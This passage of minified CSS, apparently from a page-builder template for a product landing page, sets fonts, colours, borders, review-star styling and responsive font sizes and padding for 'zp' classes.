0%);border-width:1px}.zp.zp.ba-74547915{font-family:Lato;font-weight:400;color:#999999;font-style:normal;text-decoration:line-through}.zp.zp.ba-74547916{font-family:Lato;font-weight:400;color:#262626;font-style:normal;text-decoration:none}.zp.zp.ba-74547917{font-family:Lato;font-weight:700;color:#262626;font-style:normal;text-decoration:none}.zp.zp.ba-74547918{font-family:Lato;font-weight:400;color:#262626;font-style:normal;text-decoration:none}.zp.zp.ba-74547919{font-family:Lato;font-weight:700;color:#3AAA35;font-style:normal;text-decoration:none}.zp.zp.ba-74547920{font-family:Lato;font-weight:400;color:#262626;font-style:normal;text-decoration:none}.zp.zp.ba-74547921{font-family:Lato;font-weight:700;color:#666666;font-style:italic;text-decoration:none}.zp.zp.bcss-74547922{border-radius:10px;background-color:#EB5E32}.zp.zp.pda-74547922{font-size:14px}.zp.zp.product-success.pcma-74547922{color:#FFFFFF;background-color:#3AAA35}.zp.zp.povs-74547922{--option-border-color:#d9d9d9;--option-active-border-color:#262626;--option-font-family:Lato;--option-color:#262626}.zp.zp.product-success.pcma-74547922:before{border-bottom-color:#3AAA35}.zp.pta-74547922 .zp.tsl-1{font-family:'Montserrat SemiBold';font-weight:600}.zp.pda-74547922 .zp.tsl-1{font-family:'Montserrat Regular';font-weight:400}.zp.pda-74547922 .zp.tsl-2{font-family:'Montserrat Regular';font-weight:400}.zp.pda-74547922 .zp.tsl-3{font-family:'Montserrat Regular';font-weight:400}.zp.ba-74547923 .zp.tsl-1{font-family:'Montserrat Medium';font-weight:500;font-style:normal}.zp.ba-74547924 .zp.tsl-2{color:#666666}.zp.zp.gctac-74547925{color:#999;text-align:center}.zp.zp.ba-74547926{color:#D9D9D9;fill:#D9D9D9}.zp.zp.ba-74547926 .zpa-star-full{color:#FFAB00;fill:#FFAB00}.zp.zp.ba-74547926 .zpa-star-half{fill:#FFAB00}.zp.zp.ba-74547927{border-color:#262626;border-radius:0;background-color:rgba(0, 0, 0, 0%);border-width:1px}.zp.zp.ba-74547928{border-color:#B3B3B3;border-radius:0;background-color:rgba(0, 0, 0, 0%);border-width:1px}.zp.zp.ba-74547929{font-family:Lato;font-weight:400;color:#999999;font-style:normal;text-decoration:line-through}.zp.zp.ba-74547930{font-family:Lato;font-weight:400;color:#262626;font-style:normal;text-decoration:none}.zp.zp.ba-74547931{font-family:Lato;font-weight:700;color:#262626;font-style:normal;text-decoration:none}.zp.zp.ba-74547932{font-family:Lato;font-weight:400;color:#262626;font-style:normal;text-decoration:none}.zp.zp.ba-74547933{font-family:Lato;font-weight:700;color:#3AAA35;font-style:normal;text-decoration:none}.zp.zp.ba-74547934{font-family:Lato;font-weight:400;color:#262626;font-style:normal;text-decoration:none}.zp.zp.ba-74547935{font-family:Lato;font-weight:700;color:#666666;font-style:italic;text-decoration:none}.zp.zp.bcss-74547936{border-radius:10px;background-color:#EB5E32}.zp.zp.pda-74547936{font-size:14px}.zp.zp.product-success.pcma-74547936{color:#FFFFFF;background-color:#3AAA35}.zp.zp.povs-74547936{--option-border-color:#d9d9d9;--option-active-border-color:#262626;--option-font-family:Lato;--option-color:#262626}.zp.zp.product-success.pcma-74547936:before{border-bottom-color:#3AAA35}.zp.pta-74547936 .zp.tsl-1{font-family:'Montserrat SemiBold'}.zp.pda-74547936 .zp.tsl-1{font-family:'Montserrat Regular';font-weight:400}.zp.pda-74547936 .zp.tsl-2{font-family:'Montserrat Regular';font-weight:400}.zp.ba-74547937 .zp.tsl-1{font-family:'Montserrat Medium';font-weight:500;font-style:normal}.zp.ba-74547938 .zp.tsl-2{color:#666666}.zp.zp.gctac-74547939{color:#999;text-align:center}.zp.zp.ba-74547940{color:#D9D9D9;fill:#D9D9D9}.zp.zp.ba-74547940 .zpa-star-full{color:#FFAB00;fill:#FFAB00}.zp.zp.ba-74547940 .zpa-star-half{fill:#FFAB00}.zp.zp.ba-74547941{border-color:#262626;border-radius:0;background-color:rgba(0, 0, 0, 0%);border-width:1px}.zp.zp.ba-74547942{border-color:#B3B3B3;border-radius:0;background-color:rgba(0, 0, 0, 0%);border-width:1px}.zp.zp.ba-74547943{font-family:Lato;font-weight:400;color:#999999;font-style:normal;text-decoration:line-through}.zp.zp.ba-74547944{font-family:Lato;font-weight:400;color:#262626;font-style:normal;text-decoration:none}.zp.zp.ba-74547945{font-family:Lato;font-weight:700;color:#262626;font-style:normal;text-decoration:none}.zp.zp.ba-74547946{font-family:Lato;font-weight:400;color:#262626;font-style:normal;text-decoration:none}.zp.zp.ba-74547947{font-family:Lato;font-weight:700;color:#3AAA35;font-style:normal;text-decoration:none}.zp.zp.ba-74547948{font-family:Lato;font-weight:400;color:#262626;font-style:normal;text-decoration:none}.zp.zp.ba-74547949{font-family:Lato;font-weight:700;color:#666666;font-style:italic;text-decoration:none}.zp.zp.bcss-74547950{border-radius:10px;background-color:#EB5E32}.zp.zp.pda-74547950{font-size:14px}.zp.zp.product-success.pcma-74547950{color:#FFFFFF;background-color:#3AAA35}.zp.zp.povs-74547950{--option-border-color:#d9d9d9;--option-active-border-color:#262626;--option-font-family:Lato;--option-color:#262626}.zp.zp.product-success.pcma-74547950:before{border-bottom-color:#3AAA35}.zp.pta-74547950 .zp.tsl-1{font-family:'Montserrat SemiBold';font-weight:600;font-style:normal}.zp.pda-74547950 .zp.tsl-1{font-family:'Montserrat Regular';font-weight:400;font-style:normal}.zp.pda-74547950 .zp.tsl-2{font-family:'Montserrat Regular';font-weight:400;font-style:normal}.zp.ba-74547951 .zp.tsl-1{font-family:'Montserrat Medium';font-weight:500;font-style:normal}.zp.ba-74547952 .zp.tsl-2{color:#666666}.zp.zp.gctac-74547953{color:#999;text-align:center}.zp.zp.ba-74547954{color:#D9D9D9;fill:#D9D9D9}.zp.zp.ba-74547954 .zpa-star-full{color:#FFAB00;fill:#FFAB00}.zp.zp.ba-74547954 .zpa-star-half{fill:#FFAB00}.zp.zp.ba-74547955{border-color:#262626;border-radius:0;background-color:rgba(0, 0, 0, 0%);border-width:1px}.zp.zp.ba-74547956{border-color:#B3B3B3;border-radius:0;background-color:rgba(0, 0, 0, 0%);border-width:1px}.zp.zp.ba-74547957{font-family:Lato;font-weight:400;color:#999999;font-style:normal;text-decoration:line-through}.zp.zp.ba-74547958{font-family:Lato;font-weight:400;color:#262626;font-style:normal;text-decoration:none}.zp.zp.ba-74547959{font-family:Lato;font-weight:700;color:#262626;font-style:normal;text-decoration:none}.zp.zp.ba-74547960{font-family:Lato;font-weight:400;color:#262626;font-style:normal;text-decoration:none}.zp.zp.ba-74547961{font-family:Lato;font-weight:700;color:#3AAA35;font-style:normal;text-decoration:none}.zp.zp.ba-74547962{font-family:Lato;font-weight:400;color:#262626;font-style:normal;text-decoration:none}.zp.zp.ba-74547963{font-family:Lato;font-weight:700;color:#666666;font-style:italic;text-decoration:none}.zp.zp.bcss-74548028{border-radius:10px;font-family:'Montserrat SemiBold';font-style:normal;font-weight:400;background-color:#EB5E32}.zp.zp.pda-74548028{font-size:14px}.zp.zp.product-success.pcma-74548028{color:#FFFFFF;background-color:#3AAA35}.zp.zp.povs-74548028{--option-border-color:#d9d9d9;--option-active-border-color:#262626;--option-font-family:Lato;--option-color:#262626}.zp.zp.product-success.pcma-74548028:before{border-bottom-color:#3AAA35}.zp.pta-74548028 .zp.tsl-1{font-family:'Montserrat SemiBold';font-weight:600;color:#262626;font-style:normal}.zp.pta-74548028 .zp.tsl-2{background-color:#FFFFFF}.zp.pda-74548028 .zp.tsl-1{font-family:'Montserrat Regular';font-weight:400;color:#262626;font-style:normal}.zp.pda-74548028 .zp.tsl-2{background-color:#FFFFFF}.zp.ba-74548030 .zp.tsl-2{font-family:Lato;font-weight:400;color:#666666;font-style:normal}.zp.ba-74548030 .zp.tsl-3{background-color:#FFFFFF}.zp.zp.gctac-74548031{color:#999;text-align:center}.zp.zp.ba-74548032{color:#D9D9D9;fill:#D9D9D9}.zp.zp.ba-74548032 .zpa-star-full{color:#FFAB00;fill:#FFAB00}.zp.zp.ba-74548032 .zpa-star-half{fill:#FFAB00}.zp.zp.ba-74548033{border-color:#262626;border-radius:0;background-color:rgba(0, 0, 0, 0%);border-width:1px}.zp.zp.ba-74548034{border-color:#B3B3B3;border-radius:0;background-color:rgba(0, 0, 0, 0%);border-width:1px}.zp.zp.ba-74548035{font-family:Lato;font-weight:400;color:#999999;font-style:normal;text-decoration:line-through}.zp.zp.ba-74548036{font-family:Lato;font-weight:400;color:#262626;font-style:normal;text-decoration:none}.zp.zp.ba-74548037{font-family:Lato;font-weight:700;color:#262626;font-style:normal;text-decoration:none}.zp.zp.ba-74548038{font-family:Lato;font-weight:400;color:#262626;font-style:normal;text-decoration:none}.zp.zp.ba-74548039{font-family:Lato;font-weight:700;color:#3AAA35;font-style:normal;text-decoration:none}.zp.zp.ba-74548040{font-family:Lato;font-weight:400;color:#262626;font-style:normal;text-decoration:none}.zp.zp.ba-74548041{font-family:Lato;font-weight:700;color:#666666;font-style:italic;text-decoration:none}.zp.zp.bcss-74554160{border-radius:10px;background-color:#EB5D32}.zp.zp.pda-74554160{font-size:14px}.zp.zp.product-success.pcma-74554160{color:#FFFFFF;background-color:#3AAA35}.zp.zp.povs-74554160{--option-border-color:#d9d9d9;--option-active-border-color:#262626;--option-font-family:Lato;--option-color:#262626}.zp.zp.product-success.pcma-74554160:before{border-bottom-color:#3AAA35}.zp.pta-74554160 .zp.tsl-1{font-family:'Montserrat SemiBold';font-weight:600;font-style:normal}.zp.pda-74554160 .zp.tsl-1{font-family:'Montserrat Regular';font-weight:400}.zp.ba-74554161 .zp.tsl-1{font-family:'Montserrat Medium';font-weight:500;font-style:normal}.zp.ba-74554162 .zp.tsl-2{color:#666666}.zp.zp.gctac-74554163{color:#999;text-align:center}.zp.zp.ba-74554164{color:#D9D9D9;fill:#D9D9D9}.zp.zp.ba-74554164 .zpa-star-full{color:#FFAB00;fill:#FFAB00}.zp.zp.ba-74554164 .zpa-star-half{fill:#FFAB00}.zp.zp.ba-74554165{border-color:#262626;border-radius:0;background-color:rgba(0, 0, 0, 0%);border-width:1px}.zp.zp.ba-74554166{border-color:#B3B3B3;border-radius:0;background-color:rgba(0, 0, 0, 0%);border-width:1px}.zp.zp.ba-74554167{font-family:Lato;font-weight:400;color:#999999;font-style:normal;text-decoration:line-through}.zp.zp.ba-74554168{font-family:Lato;font-weight:400;color:#262626;font-style:normal;text-decoration:none}.zp.zp.ba-74554169{font-family:Lato;font-weight:700;color:#262626;font-style:normal;text-decoration:none}.zp.zp.ba-74554170{font-family:Lato;font-weight:400;color:#262626;font-style:normal;text-decoration:none}.zp.zp.ba-74554171{font-family:Lato;font-weight:700;color:#3AAA35;font-style:normal;text-decoration:none}.zp.zp.ba-74554172{font-family:Lato;font-weight:400;color:#262626;font-style:normal;text-decoration:none}.zp.zp.ba-74554173{font-family:Lato;font-weight:700;color:#666666;font-style:italic;text-decoration:none}.zp.zp.bcss-74554215{border-radius:10px;font-family:'Montserrat SemiBold';font-style:normal;font-weight:400;background-color:#EB5D32}.zp.zp.pda-74554215{font-size:14px}.zp.zp.product-success.pcma-74554215{color:#FFFFFF;background-color:#3AAA35}.zp.zp.povs-74554215{--option-border-color:#d9d9d9;--option-active-border-color:#262626;--option-font-family:Lato;--option-color:#262626}.zp.zp.product-success.pcma-74554215:before{border-bottom-color:#3AAA35}.zp.pta-74554215 .zp.tsl-1{font-family:'Montserrat SemiBold';font-weight:600}.zp.pda-74554215 .zp.tsl-1{font-family:'Montserrat Regular';font-weight:400;color:#222222;font-style:normal}.zp.pda-74554215 .zp.tsl-2{background-color:#FDFBF7}.zp.pda-74554215 .zp.tsl-3{font-family:'Montserrat Regular';font-weight:400;color:#222222;font-style:normal}.zp.pda-74554215 .zp.tsl-4{background-color:#FDFBF7}.zp.ba-74554217 .zp.tsl-2{font-family:Lato;font-weight:400;color:#666666;font-style:normal}.zp.ba-74554217 .zp.tsl-3{background-color:#FFFFFF}.zp.zp.gctac-74554218{color:#999;text-align:center}.zp.zp.ba-74554219{color:#D9D9D9;fill:#D9D9D9}.zp.zp.ba-74554219 .zpa-star-full{color:#FFAB00;fill:#FFAB00}.zp.zp.ba-74554219 .zpa-star-half{fill:#FFAB00}.zp.zp.ba-74554220{border-color:#262626;border-radius:0;background-color:rgba(0, 0, 0, 0%);border-width:1px}.zp.zp.ba-74554221{border-color:#B3B3B3;border-radius:0;background-color:rgba(0, 0, 0, 0%);border-width:1px}.zp.zp.ba-74554222{font-family:Lato;font-weight:400;color:#999999;font-style:normal;text-decoration:line-through}.zp.zp.ba-74554223{font-family:Lato;font-weight:400;color:#262626;font-style:normal;text-decoration:none}.zp.zp.ba-74554224{font-family:Lato;font-weight:700;color:#262626;font-style:normal;text-decoration:none}.zp.zp.ba-74554225{font-family:Lato;font-weight:400;color:#262626;font-style:normal;text-decoration:none}.zp.zp.ba-74554226{font-family:Lato;font-weight:700;color:#3AAA35;font-style:normal;text-decoration:none}.zp.zp.ba-74554227{font-family:Lato;font-weight:400;color:#262626;font-style:normal;text-decoration:none}.zp.zp.ba-74554228{font-family:Lato;font-weight:700;color:#666666;font-style:italic;text-decoration:none}.zp.zp.bcss-74554229{border-radius:10px;font-family:'Montserrat SemiBold';font-style:normal;font-weight:400;background-color:#EB5D32}.zp.zp.pda-74554229{font-size:14px}.zp.zp.product-success.pcma-74554229{color:#FFFFFF;background-color:#3AAA35}.zp.zp.povs-74554229{--option-border-color:#d9d9d9;--option-active-border-color:#262626;--option-font-family:Lato;--option-color:#262626}.zp.zp.product-success.pcma-74554229:before{border-bottom-color:#3AAA35}.zp.pta-74554229 .zp.tsl-1{font-family:'Montserrat SemiBold';font-weight:600}.zp.pda-74554229 .zp.tsl-1{font-family:'Montserrat Regular';font-weight:400}.zp.pda-74554229 .zp.tsl-2{background-color:#FDFBF7}.zp.ba-74554231 .zp.tsl-2{font-family:Lato;font-weight:400;color:#666666;font-style:normal}.zp.ba-74554231 .zp.tsl-3{background-color:#FFFFFF}.zp.zp.gctac-74554232{color:#999;text-align:center}.zp.zp.ba-74554233{color:#D9D9D9;fill:#D9D9D9}.zp.zp.ba-74554233 .zpa-star-full{color:#FFAB00;fill:#FFAB00}.zp.zp.ba-74554233 .zpa-star-half{fill:#FFAB00}.zp.zp.ba-74554234{border-color:#262626;border-radius:0;background-color:rgba(0, 0, 0, 0%);border-width:1px}.zp.zp.ba-74554235{border-color:#B3B3B3;border-radius:0;background-color:rgba(0, 0, 0, 0%);border-width:1px}.zp.zp.ba-74554236{font-family:Lato;font-weight:400;color:#999999;font-style:normal;text-decoration:line-through}.zp.zp.ba-74554237{font-family:Lato;font-weight:400;color:#262626;font-style:normal;text-decoration:none}.zp.zp.ba-74554238{font-family:Lato;font-weight:700;color:#262626;font-style:normal;text-decoration:none}.zp.zp.ba-74554239{font-family:Lato;font-weight:400;color:#262626;font-style:normal;text-decoration:none}.zp.zp.ba-74554240{font-family:Lato;font-weight:700;color:#3AAA35;font-style:normal;text-decoration:none}.zp.zp.ba-74554241{font-family:Lato;font-weight:400;color:#262626;font-style:normal;text-decoration:none}.zp.zp.ba-74554242{font-family:Lato;font-weight:700;color:#666666;font-style:italic;text-decoration:none}.zp.zp.ba-13026205{background-color:transparent}.zp.zp.ea-3666239{color:#666666;border-top-width:2px}.zp.zp.ea-3666242{color:#666666;border-top-width:2px}.zp.zp.ea-17213760{font-weight:400;font-style:normal;font-family:'Montserrat SemiBold';border-radius:10px;background-color:#EB5E32;background-image:var(--zp-background-gradient,none);--zp-background-gradient:none}@media (min-width: 992px){.zp.ba-67212030 .zp.tsl-2{font-size:25px}.zp.ba-67212030 .zp.tsl-5{font-size:25px}.zp.zp.ba-67212031{padding:24px 10%}.zp.zp.ba-67212033{width:100%;max-width:2040px;height:auto;text-align:center;margin-left:auto;margin-right:auto}.zp.zp.ba-67212034{padding:0}.zp.ba-67212035 .zp.tsl-2{font-size:25px}.zp.ba-67212035 .zp.tsl-4{font-size:25px}.zp.ba-67212035 .zp.tsl-7{font-size:25px}.zp.ba-67212035 .zp.tsl-9{font-size:23px}.zp.zp.ba-67212036{padding:18px 10%}.zp.zp.bcss-67265821{font-size:15px;width:auto;padding:12px 20px}.zp.zp.pbat-67265821{text-align:center}.zp.zp.pia-67265821{width:100%;text-align:center;margin-left:auto;margin-right:auto}.zp.zp.pila-67265821{font-size:16px}.zp.pta-67265821 .zp.tsl-2{font-size:18px}.zp.pda-67265821 .zp.tsl-1{text-align:center;font-size:14px}.zp.zp.bcss-67265822{font-size:15px;width:auto;padding:12px 20px}.zp.zp.pbat-67265822{text-align:center}.zp.zp.pia-67265822{width:100%;text-align:center;margin-left:auto;margin-right:auto}.zp.zp.pila-67265822{font-size:16px}.zp.pta-67265822 .zp.tsl-2{font-size:18px}.zp.pda-67265822 .zp.tsl-1{text-align:center;font-size:14px}.zp.ba-67265831 .zp.tsl-2{font-size:14px}.zp.zp.ba-67265833{font-size:16px}.zp.zp.ba-67265836{font-size:18px}.zp.zp.ba-67265839{font-size:18px}.zp.zp.ba-67265840{font-size:16px}.zp.zp.ba-67265842{font-size:16px}.zp.ba-67265846 .zp.tsl-2{font-size:14px}.zp.zp.ba-67265848{font-size:16px}.zp.zp.ba-67265849{font-size:16px}.zp.zp.ba-67265853 .zpa-review-stars__icon{width:20px;height:20px}.zp.zp.ba-67265857{font-size:14px;width:auto;padding:0}.zp.zp.bat-67265857{text-align:center}.zp.zp.ba-67265858{font-size:18px}.zp.zp.ba-67265860{font-size:16px}.zp.zp.ba-67265865{font-size:16px}.zp.ba-67265866 .zp.tsl-2{font-size:14px}.zp.ba-67265867 .zp.tsl-2{font-size:14px}.zp.zp.ba-67265870{font-size:14px}.zp.zp.ba-67265873{font-size:18px}.zp.zp.ba-67265875 .zpa-review-stars__icon{width:20px;height:20px}.zp.zp.ba-67265877{font-size:14px;width:auto;padding:0}.zp.zp.bat-67265877{text-align:center}.zp.zp.ba-67265879{padding:20px 1.28%}.zp.zp.ba-67265880{font-size:14px}.zp.zp.ba-67265881{font-size:16px}.zp.zp.bcss-67265882{font-size:15px;padding:12px 24px}.zp.zp.pbat-67265882{text-align:center}.zp.zp.pia-67265882{width:100%;text-align:center;margin-left:auto;margin-right:auto}.zp.zp.pila-67265882{font-size:16px}.zp.pta-67265882 .zp.tsl-1{text-align:center;font-size:18px}.zp.pda-67265882 .zp.tsl-1{text-align:center;font-size:14px}.zp.ba-67265883 .zp.tsl-1{text-align:center;font-size:14px}.zp.ba-67265884 .zp.tsl-2{font-size:14px}.zp.zp.bat-67265885{text-align:center}.zp.zp.gctac-67265885{text-align:center}.zp.zp.ba-67265886 .zpa-review-stars__icon{width:20px;height:20px}.zp.zp.ba-67265889{font-size:16px}.zp.zp.ba-67265890{font-size:18px}.zp.zp.ba-67265891{font-size:16px}.zp.zp.ba-67265892{font-size:14px}.zp.zp.ba-67265893{font-size:16px}.zp.zp.ba-67265894{font-size:16px}.zp.zp.ba-67265895{font-size:18px}.zp.ba-67476010 .zp.tsl-2{font-size:20px}.zp.zp.ba-67476011{padding:18px 10%}.zp.zp.ba-67477706{padding:20px 1.28%}.zp.zp.bcss-67477863{font-size:15px;padding:10px 24px}.zp.zp.pbat-67477863{text-align:center}.zp.zp.pia-67477863{width:100%;text-align:center;margin-left:auto;margin-right:auto}.zp.zp.pila-67477863{font-size:16px}.zp.pta-67477863 .zp.tsl-1{text-align:center;line-height:1.4;font-size:16px}.zp.pda-67477863 .zp.tsl-1{text-align:center;font-size:14px}.zp.ba-67477864 .zp.tsl-1{text-align:center}.zp.ba-67477865 .zp.tsl-2{font-size:14px}.zp.zp.bat-67477866{text-align:center}.zp.zp.gctac-67477866{text-align:center}.zp.zp.ba-67477867 .zpa-review-stars__icon{width:20px;height:20px}.zp.zp.ba-67477870{font-size:16px}.zp.zp.ba-67477871{font-size:18px}.zp.zp.ba-67477872{font-size:16px}.zp.zp.ba-67477873{font-size:14px}.zp.zp.ba-67477874{font-size:16px}.zp.zp.ba-67477875{font-size:16px}.zp.zp.ba-67477876{font-size:18px}.zp.zp.bcss-74547908{padding:12px 20px}.zp.zp.pbat-74547908{text-align:center}.zp.zp.pia-74547908{width:100%;text-align:center;margin-left:auto;margin-right:auto}.zp.zp.pila-74547908{font-size:16px}.zp.pta-74547908 .zp.tsl-1{text-align:center;font-size:18px}.zp.pda-74547908 .zp.tsl-1{text-align:center;font-size:15px}.zp.pda-74547908 .zp.tsl-2{font-size:14px}.zp.ba-74547909 .zp.tsl-1{text-align:center;font-size:14px}.zp.ba-74547910 .zp.tsl-2{font-size:14px}.zp.zp.bat-74547911{text-align:center}.zp.zp.gctac-74547911{text-align:center}.zp.zp.ba-74547912 .zpa-review-stars__icon{width:20px;height:20px}.zp.zp.ba-74547915{font-size:16px}.zp.zp.ba-74547916{font-size:18px}.zp.zp.ba-74547917{font-size:18px}.zp.zp.ba-74547918{font-size:14px}.zp.zp.ba-74547919{font-size:16px}.zp.zp.ba-74547920{font-size:16px}.zp.zp.ba-74547921{font-size:18px}.zp.zp.bcss-74547922{padding:12px 20px}.zp.zp.pbat-74547922{text-align:center}.zp.zp.pia-74547922{width:100%;text-align:center;margin-left:auto;margin-right:auto}.zp.zp.pila-74547922{font-size:16px}.zp.pta-74547922 .zp.tsl-1{font-size:18px}.zp.pda-74547922 .zp.tsl-1{text-align:center;font-size:14px}.zp.pda-74547922 .zp.tsl-2{text-align:center;font-size:14px}.zp.pda-74547922 .zp.tsl-3{text-align:center;font-size:14px}.zp.ba-74547923 .zp.tsl-1{text-align:center;font-size:14px}.zp.ba-74547924 .zp.tsl-2{font-size:14px}.zp.zp.bat-74547925{text-align:center}.zp.zp.gctac-74547925{text-align:center}.zp.zp.ba-74547926 .zpa-review-stars__icon{width:20px;height:20px}.zp.zp.ba-74547929{font-size:16px}.zp.zp.ba-74547930{font-size:18px}.zp.zp.ba-74547931{font-size:18px}.zp.zp.ba-74547932{font-size:14px}.zp.zp.ba-74547933{font-size:16px}.zp.zp.ba-74547934{font-size:16px}.zp.zp.ba-74547935{font-size:18px}.zp.zp.bcss-74547936{padding:12px 20px}.zp.zp.pbat-74547936{text-align:center}.zp.zp.pia-74547936{width:100%;text-align:center;margin-left:auto;margin-right:auto}.zp.zp.pila-74547936{font-size:16px}.zp.pta-74547936 .zp.tsl-1{text-align:center;font-size:18px}.zp.pda-74547936 .zp.tsl-1{text-align:center}.zp.pda-74547936 .zp.tsl-2{text-align:center}.zp.ba-74547937 .zp.tsl-1{text-align:center;font-size:14px}.zp.ba-74547938 .zp.tsl-2{font-size:14px}.zp.zp.bat-74547939{text-align:center}.zp.zp.gctac-74547939{text-align:center}.zp.zp.ba-74547940 .zpa-review-stars__icon{width:20px;height:20px}.zp.zp.ba-74547943{font-size:16px}.zp.zp.ba-74547944{font-size:18px}.zp.zp.ba-74547945{font-size:18px}.zp.zp.ba-74547946{font-size:14px}.zp.zp.ba-74547947{font-size:16px}.zp.zp.ba-74547948{font-size:16px}.zp.zp.ba-74547949{font-size:18px}.zp.zp.bcss-74547950{padding:12px 20px}.zp.zp.pbat-74547950{text-align:center}.zp.zp.pia-74547950{width:100%;text-align:center;margin-left:auto;margin-right:auto}.zp.zp.pila-74547950{font-size:16px}.zp.pta-74547950 .zp.tsl-1{text-align:center;font-size:18px}.zp.pda-74547950 .zp.tsl-1{text-align:center}.zp.pda-74547950 .zp.tsl-2{text-align:center}.zp.ba-74547951 .zp.tsl-1{text-align:center;font-size:14px}.zp.ba-74547952 .zp.tsl-2{font-size:14px}.zp.zp.bat-74547953{text-align:center}.zp.zp.gctac-74547953{text-align:center}.zp.zp.ba-74547954 .zpa-review-stars__icon{width:20px;height:20px}.zp.zp.ba-74547957{font-size:16px}.zp.zp.ba-74547958{font-size:18px}.zp.zp.ba-74547959{font-size:18px}.zp.zp.ba-74547960{font-size:14px}.zp.zp.ba-74547961{font-size:16px}.zp.zp.ba-74547962{font-size:16px}.zp.zp.ba-74547963{font-size:18px}.zp.zp.bcss-74548028{font-size:15px;padding:12px 20px}.zp.zp.pbat-74548028{text-align:center}.zp.zp.pia-74548028{width:100%;text-align:center;margin-left:auto;margin-right:auto}.zp.zp.pila-74548028{font-size:16px}.zp.pta-74548028 .zp.tsl-1{text-align:center;line-height:1.4;font-size:16px}.zp.pda-74548028 .zp.tsl-1{text-align:center;font-size:14px}.zp.ba-74548029 .zp.tsl-1{text-align:center}.zp.ba-74548030 .zp.tsl-2{font-size:14px}.zp.zp.bat-74548031{text-align:center}.zp.zp.gctac-74548031{text-align:center}.zp.zp.ba-74548032 .zpa-review-stars__icon{width:20px;height:20px}.zp.zp.ba-74548035{font-size:16px}.zp.zp.ba-74548036{font-size:18px}.zp.zp.ba-74548037{font-size:18px}.zp.zp.ba-74548038{font-size:14px}.zp.zp.ba-74548039{font-size:16px}.zp.zp.ba-74548040{font-size:16px}.zp.zp.ba-74548041{font-size:18px}.zp.zp.bcss-74554160{width:auto;padding:12px 20px}.zp.zp.pbat-74554160{text-align:center}.zp.zp.pia-74554160{width:100%;text-align:center;margin-left:auto;margin-right:auto}.zp.zp.pila-74554160{font-size:16px}.zp.pta-74554160 .zp.tsl-1{text-align:center;font-size:18px}.zp.pda-74554160 .zp.tsl-1{text-align:center}.zp.ba-74554161 .zp.tsl-1{text-align:center;font-size:14px}.zp.ba-74554162 .zp.tsl-2{font-size:14px}.zp.zp.bat-74554163{text-align:center}.zp.zp.gctac-74554163{text-align:center}.zp.zp.ba-74554164 .zpa-review-stars__icon{width:24px;height:24px}.zp.zp.ba-74554167{font-size:16px}.zp.zp.ba-74554168{font-size:18px}.zp.zp.ba-74554169{font-size:18px}.zp.zp.ba-74554170{font-size:14px}.zp.zp.ba-74554171{font-size:16px}.zp.zp.ba-74554172{font-size:16px}.zp.zp.ba-74554173{font-size:18px}.zp.zp.bcss-74554215{font-size:15px;padding:12px 20px}.zp.zp.pbat-74554215{text-align:center}.zp.zp.pia-74554215{width:100%;text-align:center;margin-left:auto;margin-right:auto}.zp.zp.pila-74554215{font-size:16px}.zp.pta-74554215 .zp.tsl-1{text-align:center;font-size:16px}.zp.pda-74554215 .zp.tsl-1{text-align:center;font-size:14px}.zp.pda-74554215 .zp.tsl-3{text-align:center;font-size:14px}.zp.ba-74554216 .zp.tsl-1{text-align:center}.zp.ba-74554217 .zp.tsl-2{font-size:14px}.zp.zp.bat-74554218{text-align:center}.zp.zp.gctac-74554218{text-align:center}.zp.zp.ba-74554219 .zpa-review-stars__icon{width:20px;height:20px}.zp.zp.ba-74554222{font-size:16px}.zp.zp.ba-74554223{font-size:18px}.zp.zp.ba-74554224{font-size:18px}.zp.zp.ba-74554225{font-size:14px}.zp.zp.ba-74554226{font-size:16px}.zp.zp.ba-74554227{font-size:16px}.zp.zp.ba-74554228{font-size:18px}.zp.zp.bcss-74554229{font-size:15px;width:auto;padding:12px 20px}.zp.zp.pbat-74554229{text-align:center}.zp.zp.pia-74554229{width:100%;text-align:center;margin-left:auto;margin-right:auto}.zp.zp.pila-74554229{font-size:16px}.zp.pta-74554229 .zp.tsl-1{text-align:center;font-size:16px}.zp.pda-74554229 .zp.tsl-1{text-align:center;font-size:14px}.zp.ba-74554230 .zp.tsl-1{text-align:center}.zp.ba-74554231 .zp.tsl-2{font-size:14px}.zp.zp.bat-74554232{text-align:center}.zp.zp.gctac-74554232{text-align:center}.zp.zp.ba-74554233 .zpa-review-stars__icon{width:20px;height:20px}.zp.zp.ba-74554236{font-size:16px}.zp.zp.ba-74554237{font-size:18px}.zp.zp.ba-74554238{font-size:18px}.zp.zp.ba-74554239{font-size:14px}.zp.zp.ba-74554240{font-size:16px}.zp.zp.ba-74554241{font-size:16px}.zp.zp.ba-74554242{font-size:18px}.zp.zp.ba-13026199{padding:10px 1.28%;--zp-block-left-margin:0px;--zp-block-right-margin:0px;align-self:center}.zp.zp.ba-13026205{padding:10px 1.28%;--zp-block-left-margin:0px;--zp-block-right-margin:0px;align-self:center}.zp.zp.ba-15997879{padding:30px 16px;--zp-block-left-margin:0px;--zp-block-right-margin:0px;align-self:center}.zp.zp.ra-2150095{align-items: flex-start;--gap:16px;justify-content:center}.zp.zp.raw-2150095{margin:0 auto}.zp.zp.ra-2150098{align-items: flex-start;--gap:16px;justify-content:center}.zp.zp.raw-2150098{margin:0 auto}.zp.zp.ra-4859883{align-items: flex-start;--gap:16px;justify-content:center}.zp.zp.raw-4859883{margin:0 auto}.zp.zp.ea-3666239{width:80%}.zp.zp.eswb-3666239{padding:0;margin:0}.zp.zp.ea-3666242{width:80%}.zp.zp.eswb-3666242{padding:0;margin:0}.zp.zp.ea-17213760{font-size:15px;padding:12px 20px}.zp.zp.eat-17213760{margin:0;text-align:center}}@media (min-width: 768px) and (max-width: 991.98px){.zp.ba-67212030 .zp.tsl-2{font-size:17px}.zp.ba-67212030 .zp.tsl-5{font-size:17px}.zp.ba-67212030 .zp.tsl-8{font-size:18px}.zp.zp.ba-67212031{padding:10px 1.28%}.zp.zp.ba-67212033{width:100%;max-width:2040px;height:auto;text-align:center;margin-left:auto;margin-right:auto}.zp.zp.ba-67212034{padding:0}.zp.ba-67212035 .zp.tsl-2{font-size:18px}.zp.ba-67212035 .zp.tsl-4{font-size:18px}.zp.ba-67212035 .zp.tsl-7{font-size:18px}.zp.ba-67212035 .zp.tsl-9{font-size:18px}.zp.zp.ba-67212036{padding:10px 1.28%}.zp.zp.bcss-67265821{font-size:15px;width:auto;padding:12px 20px}.zp.zp.pbat-67265821{text-align:center}.zp.zp.pia-67265821{width:100%;text-align:center;margin-left:auto;margin-right:auto}.zp.zp.pila-67265821{font-size:16px}.zp.pta-67265821 .zp.tsl-2{font-size:16px}.zp.pda-67265821 